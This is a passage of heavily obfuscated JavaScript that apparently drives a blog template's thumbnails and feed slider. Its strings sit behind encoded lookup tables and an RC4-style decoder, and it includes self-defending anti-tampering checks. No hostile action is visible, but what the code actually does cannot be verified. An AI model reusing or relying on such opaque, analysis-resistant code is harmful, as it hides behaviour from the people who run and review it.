0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var _0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< _0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return _0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var _0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var _0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var 